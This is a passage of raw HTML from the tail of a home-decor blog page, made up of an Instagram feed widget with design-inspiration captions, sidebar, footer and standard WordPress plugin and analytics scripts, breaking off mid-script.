                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="I’m in awe looking at this A frame remodel! Design by the oh so talented @jennikayne - it’s linked in the weekend roundup on the blog, stop by for more inspiring links and spaces!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18396088693103533" data-date="1739151156">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DF370eIg5Nw/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-3.cdninstagram.com/v/t51.75761-15/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&#038;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-3.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&#038;oe=6912CEF0"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;}">
			<span class="sbi-screenreader">The gallery of tile inspiration from @bertandmay i</span>
									<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The gallery of tile inspiration from @bertandmay is on the list of links in the weekend roundup, posted on the blog today!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17847642126376020" data-date="1737950826">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DFUKXz3Rgdz/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.75761-15/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&#038;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&#038;oe=6912DE1E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;}">
			<span class="sbi-screenreader">Weekend links are posted, they include this stunni</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Weekend links are posted, they include this stunning home in London via @vogueliving, images by @chriswhartonphotography Stop by to be inspired!" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/centsationalstyle/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17844983814599861&quot;:{&quot;id&quot;:&quot;573478392_18543388582015142_5782309734272408595_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18383198017135100&quot;:{&quot;id&quot;:&quot;547848435_18534855250015142_6510879650973115390_n&quot;,&quot;ratio&quot;:&quot;0.79&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18068037599183254&quot;:{&quot;id&quot;:&quot;541815458_18531823216015142_4395594511988727820_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18063756653183186&quot;:{&quot;id&quot;:&quot;522392536_18524097991015142_2957699779786196373_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17894866368236249&quot;:{&quot;id&quot;:&quot;502202971_18514744333015142_7782533283478950639_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18034978412319982&quot;:{&quot;id&quot;:&quot;491457540_18506911594015142_4351550245532982939_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18061609345970119&quot;:{&quot;id&quot;:&quot;485082796_18499139377015142_6310243291592341901_n&quot;,&quot;ratio&quot;:&quot;0.84&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18396088693103533&quot;:{&quot;id&quot;:&quot;477148115_18492221836015142_6002502851741264688_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17847642126376020&quot;:{&quot;id&quot;:&quot;475054420_18489832045015142_6307320974716245672_n&quot;,&quot;ratio&quot;:&quot;0.88&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

						</div>
									
			
		</div><!-- #content -->

		<div class='single-pagination'>
<a href="https://centsationalstyle.com/2010/04/go-right-ahead-and-paint-that-laminate/" rel="prev">&laquo; Older</a><div class='pag-sep'></div>
<a href="https://centsationalstyle.com/2010/04/recessionista-giveaway-winners/" rel="next">Newer &raquo;</a></div>

	</section><!-- #primary -->


	<aside id="secondary" class="widget-area sidebar" role="complementary">
		<div id="media_image-4" class="widget widget_media_image"><img width="600" height="838" src="https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020.jpg" class="image wp-image-98081  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020.jpg 600w, https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020-215x300.jpg 215w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div id="text-130" class="widget widget_text">			<div class="textwidget"><p>Hello, I&#8217;m Kate! I&#8217;m a renovator, decorator, pattern maker, and globetrotter who writes about great interior design, smart home improvement, and my travel adventures.</p>
<p>Welcome to the place where I share my stories and expertise! <a href="http://centsationalgirl.com/about/" class="external" rel="nofollow">Learn more.</a></p>
</div>
		</div><div id="rhd_social_icons-2" class="widget widget_rhd_social_icons">
		<ul class="rhd_social_icons">
			<li class="instagram-icon">
				<a href="//instagram.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/instagram-icon-2021.png" alt="Instagram">
				</a>
			</li>

			<li class="facebook-icon">
				<a href="https://www.facebook.com/CentsationalStyle/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/facebook-icon-2021.png" alt="Facebook">
				</a>
			</li>

			<li class="pinterest-icon">
				<a href="//pinterest.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/pinterest-icon-2021.png" alt="Pinterest">
				</a>
			</li>

			<li class="contact_page-icon">
				<a href="https://centsationalstyle.com/contact-centsational-style/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/contact-icon-2021.jpg" alt="contact_page">
				</a>
			</li>
		</ul>

</div><div id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://centsationalstyle.com/">
    <div>
        <input type="text" value="" class="search-field" placeholder="Looking for something?" name="s" />
        <input type="submit" class="search-submit" value="Search" />
        <input type="hidden" value="post" name="post_type" />
    </div>
</form>
</div><div id="text-132" class="widget widget_text"><h2 class="widget-title">inspiration for your inbox</h2>			<div class="textwidget"><div class="ghost-button"><a href="http://www.feedblitz.com/f/f.fbz?Sub=845524" class="external" rel="nofollow">Sign up for posts delivered via email</a></div></div>
		</div><div id="media_image-5" class="widget widget_media_image"><a href="https://www.restlessart.com/"><img width="300" height="700" src="https://media.centsationalstyle.com/wp-content/uploads/2021/05/19064202/restless-art-gif-ad.gif" class="image wp-image-4164255  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-3" class="widget widget_media_image"><a href="https://www.spoonflower.com/profiles/kateriley?sort=new"><img width="597" height="896" src="https://media.centsationalstyle.com/wp-content/uploads/2021/05/19064147/krd-ad-2021.gif" class="image wp-image-4164303  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-140" class="widget widget_text"><h2 class="widget-title">blog policies</h2>			<div class="textwidget"><p>For full disclosure of all blog policies regarding comments, advertising, copyright, sponsored links, guest submissions, and other matters, please <a href="http://centsationalgirl.com/disclaimers-policies/" class="external" rel="nofollow"><strong>look here</strong></a>.</p>
</div>
		</div>	</aside><!-- #secondary -->

	</main><!-- #main -->

    <footer id="colophon">
        
<aside id="footer-widget-area" class="widget-area">
	<div id="nav_menu-6" class="widget footer-widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://centsationalstyle.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45516"><a href="https://centsationalstyle.com/projects/">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45514"><a href="https://centsationalstyle.com/style-files/">Style Files</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90432"><a href="https://centsationalstyle.com/category/out-about/">Travel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49267"><a href="https://www.restlessart.com/">Art Company</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://centsationalstyle.com/contact-centsational-style/">Contact</a></li>
</ul></div></div><div id="search-4" class="widget footer-widget widget_search">
<form role="search" method="get" class="search-form" action="https://centsationalstyle.com/">
    <div>
        <input type="text" value="" class="search-field" placeholder="Looking for something?" name="s" />
        <input type="submit" class="search-submit" value="Search" />
        <input type="hidden" value="post" name="post_type" />
    </div>
</form>
</div><div id="rhd_social_icons-3" class="widget footer-widget widget_rhd_social_icons">
		<ul class="rhd_social_icons">
			<li class="instagram-icon">
				<a href="//instagram.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/instagram-icon-2021.png" alt="Instagram">
				</a>
			</li>

			<li class="facebook-icon">
				<a href="https://www.facebook.com/CentsationalStyle/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/facebook-icon-2021.png" alt="Facebook">
				</a>
			</li>

			<li class="pinterest-icon">
				<a href="//pinterest.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/pinterest-icon-2021.png" alt="Pinterest">
				</a>
			</li>

			<li class="contact_page-icon">
				<a href="" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/contact-icon-2021.jpg" alt="contact_page">
				</a>
			</li>
		</ul>

</div><div id="custom_html-2" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><center><a href="https://centsationalstyle.com/privacy-policy/">Privacy Policy</a></center></div></div>	<div class='site-info'>			<div class="textwidget"><p>&copy; 2009-2026 Centsational Style, all rights reserved.<br />Centsational Girl and Centsational are legally registered trademarks.<br />Site by <a href='//roundhouse-designs.com' target="_blank" class="external" rel="nofollow">Roundhouse Designs</a></p>
</div>
		</div></aside><!-- #secondary -->
    </footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhd-centsational-style/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4586459;
			var sc_security="1cc0024c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4586459/0/1cc0024c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://centsationalstyle.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Centsational Style","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley;no-pin;soliloquy-image","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[single],[category],[archive],[search],[home]","disable_on":"19815,35461,87986,88154,90437,4114983,4114984","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.5,"pin_image":"custom","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"https://centsationalstyle.com/wp-content/uploads/2015/07/pin-this.png","scale_pin_image":false,"pin_linked_url":true,"pinImageWidth":150,"pinImageHeight":135,"scroll_selector":"","support_srcset":false}};
//# sourceURL=jpibfi-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="text/javascript" id="zrdn-print-js-js-extra">
/* <![CDATA[ */
var zrdn_print_styles = {"grid_style":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-grid.css?v=8.2.4","stylesheet_url":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zlrecipe-std.css?v=8.2.4","print_css":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-print.css?v=8.2.4"};
//# sourceURL=zrdn-print-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/zip-recipes/scripts/zlrecipe_print.min.js?ver=8.2.4" id="zrdn-print-js-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/comment-reply.min.js?ver=1fe8f083802099c4aed223347488dda9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763007465" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://centsationalstyle.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://centsationalstyle.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://centsationalstyle.com/wp-includes/js/wp-emoji-release.min.js?ver=1fe8f083802099c4aed223347488dda9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 